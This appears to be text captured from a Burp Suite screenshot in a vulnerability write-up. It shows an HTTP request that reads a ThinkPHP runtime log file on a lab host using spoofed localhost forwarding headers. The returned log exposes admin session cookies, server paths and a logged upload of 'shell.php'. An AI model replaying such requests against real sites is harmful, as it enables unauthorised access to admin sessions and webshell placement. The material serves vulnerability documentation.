 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /runtime/log/202104/06.log HTTP/1.1
2 Host: 192.168.1.108:88
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: menu_show=0; PHPSESSID=mau5pdkc0ltijqvj8ouli15fq3; admin_id=
IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_id=menu_22; url=%2Fadmin.php%2Fconfig%2Findex.html
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
3004 [2021-04-06T16:21:08+08:00] 127.0.0.1 POST
192.168.1.108:88/admin.php/index/upload.html?dir=image
3005 0.029867s] 33.48req/s] 1,817.81kb]
62]
3006 [ info ] [ LANG ] D:\phpstudy_pro\WWW\asd.com\thinkphp\lang\zh-cn.php
3007 [ info ] [ BIND ] 'admin'
3008 [ info ] [ ROUTE ] array (
3009 )
3010 [ info ] [ HEADER ] array (
3011 'connection' => 'close',
3012 'x-remote-addr' => '127.0.0.1',
3013 'x-remote-ip' => '127.0.0.1',
3014 'x-originating-ip' => '127.0.0.1',
3015 'x-forwarded-for' => '127.0.0.1',
3016 'cookie' => 'admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_show=0; menu_id=menu_22;
url=%2Fadmin.php%2Fconfig%2Findex.html',
3017 'accept-language' => 'zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6',
3018 'accept-encoding' => 'gzip, deflate',
3019 'referer' => 'http://192.168.1.108:88/admin.php/config/index.html',
3020 'accept' =>
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9',
3021 'user-agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36',
3022 'content-type' => 'multipart/form-data; boundary=----WebKitFormBoundaryYIt9WaQZiDMrwAVm',
3023 'origin' => 'http://192.168.1.108:88',
3024 'upgrade-insecure-requests' => '1',
3025 'cache-control' => 'max-age=0',
3026 'content-length' => '935',
3027 'host' => '192.168.1.108:88',
3028 )
3029 [ info ] [ PARAM ] array (
3030 'dir' => 'image',
3031 'localUrl' => 'C:\\fakepath\\shell.php',
3032 )
Search...
0 matches
PeiQi 文库
162,527 bytes | 2 millis